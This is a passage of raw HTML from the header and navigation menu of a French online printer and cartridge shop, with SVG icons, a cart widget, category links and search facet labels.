					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
